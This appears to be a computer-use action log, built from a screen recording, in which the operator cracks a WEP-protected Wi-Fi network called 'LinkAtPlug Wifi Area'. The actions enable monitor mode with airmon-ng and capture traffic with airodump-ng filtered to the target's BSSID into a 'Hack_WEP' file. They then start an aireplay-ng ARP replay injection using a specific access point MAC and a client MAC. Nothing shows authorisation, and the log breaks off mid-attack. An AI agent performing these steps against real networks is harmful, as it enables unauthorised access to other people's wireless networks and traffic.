
Leave the French installer's location page and choose to quit the installation.
key("Return")
left_click(441, 314)
Close the installer, arrange a wide terminal, list interfaces with airmon-ng, and start mon0 on wlan0.
left_click(564, 237)

left_click_drag(181, 22, 303, 57)

left_click_drag(436, 312, 534, 215)

type("apt")

key("Return")

type("airmon-ng start ")

type("wlan0")
key("Return")

type("a")

type("ir")

type("odump-ng ")

type("--encry")

type("pt wep ")

type("mon0")

Scan for WEP networks with airodump-ng, then paste LinkAtPlug Wifi Area's BSSID after --bssid.
key("Return")

key("ctrl+c")
type("airodum")

type("-ng mon0 --encrypt wep --bssid")

right_click(70, 164)

left_click(110, 181)
right_click(422, 250)
left_click(457, 284)

type("Desktop/Hack_WEP")

Start the targeted airodump-ng capture and place a second terminal window below it.
key("Return")

mouse_move(656, 372)
left_mouse_down()
mouse_move(630, 315)
mouse_move(635, 266)
left_mouse_up()

key("ctrl+shift+n")
left_click_drag(225, 290, 443, 290)

type("replay-ng -3 -b")

Run aireplay-ng -3 against 5C:33:8E:17:A6:C7 from client 18:46:17:F5:4E:27 on mon0.
right_click(341, 106)

left_click(402, 153)
